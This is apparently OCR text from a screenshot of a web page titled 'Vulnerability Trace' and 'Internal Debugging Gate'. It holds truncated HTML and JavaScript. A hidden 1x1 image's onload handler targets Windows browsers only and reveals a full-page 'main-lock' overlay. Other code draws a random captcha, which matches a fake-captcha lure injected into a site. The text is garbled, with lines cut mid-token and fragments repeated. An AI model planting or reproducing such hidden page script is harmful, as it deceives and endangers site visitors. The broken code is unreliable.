
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath(
Uncategorized
VULNERABILITY TRACE: Vulnerability
Trace
0x35fff01e251af3bfabaeecbe41e0c1418
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume